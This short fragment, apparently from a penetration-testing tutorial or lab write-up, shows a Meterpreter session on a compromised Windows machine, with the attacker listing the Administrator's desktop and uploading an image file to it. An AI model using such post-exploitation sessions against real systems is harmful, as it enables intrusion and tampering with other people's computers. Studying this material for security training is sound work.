 meterpreter > ls
Listing: C:\Documents and Settings\Administrator\Desktop\SingLion
=================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 21 fil 2018-04-23 10:32:18 -0700 youbeenhacked
meterpreter > upload thg.jpg
[*] uploading : thg.jpg -> thg.jpg
[*] uploaded : thg.jpg -> thg.jpg
meterpreter >